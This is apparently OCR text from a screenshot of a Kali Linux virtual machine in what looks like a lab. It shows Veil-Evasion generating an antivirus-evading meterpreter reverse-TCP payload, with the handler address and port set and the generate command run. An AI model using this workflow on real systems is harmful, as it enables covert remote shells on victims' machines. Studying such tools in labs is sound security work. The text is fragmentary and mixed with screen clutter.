 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Home kali-linux-2022.3-vmware-...
Type here t...
1 2 3 4 9:02
My Computer
Windows XP
kali-linux-202
root@kali: /home/kali
File Actions Edit View Help
Name Value Description
COMPILE_TO_EXE Y Compile to an executable
LHOST IP of the Metasploit handler
LPORT 4444 Port of the Metasploit handler
Available Commands:
back Go back to Veil-Evasion
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[c/meterpreter/rev_tcp>>]: set lhost 192.168.71.128
[c/meterpreter/rev_tcp>>]: generate
Veil-Evasion
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
[>] Please enter the base name for output files (default is payload):
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
24°C
Haze
ENG
IN
19:32
15-12-2022